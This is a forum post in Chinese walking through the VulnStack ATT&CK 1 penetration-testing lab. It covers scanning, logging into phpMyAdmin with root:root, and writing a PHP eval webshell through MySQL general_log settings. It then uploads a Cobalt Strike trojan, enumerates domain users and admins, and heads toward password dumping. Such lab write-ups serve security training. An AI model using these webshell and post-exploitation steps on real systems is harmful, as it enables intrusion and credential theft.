taibeihacker

Moderator



VulnStack ATTCK 1 靶场

环境

信息收集



端口探测

只開放了80、3306

目录扫描



訪問80 端口,發現首頁為PHP 探針:

目錄掃描:

發現phpmyadmin。

漏洞挖掘



phpmyadmin 嘗試若口令登錄:root:root 登錄成功。

phpmyadmin 後台的getshell 方法有很多種



先看下常規的select into outfile:

這裡secure_file_priv 為null,不允許寫入寫出。



放棄此方法,嘗試MySQL 通用查詢日誌general_log 寫出webshell。



先看下全局變量的配置show global variables like '%general%' :

這裡並沒有開啟通用日誌,那我就自己打開,並自定義保存文件:

1

2

SET GLOBAL general_log='ON'

SET GLOBAL general_log_file='C:/phpStudy/WWW/shell.php'

這裡的絕對路徑是通過前面的探針獲取到的。



然後寫webshell select '?php @eval($_POST['bbll]);':



蟻劍連接:

内网渗透



首先查看系統位數:1

wmic cpu get addresswidth





用cs 生成木馬,上傳:

執行:



上線,直接是管理員權限:



查看用戶權限:



查看當前登錄域:

查看域內用戶:



查看域內主機:



查看域管:



dump 密碼:

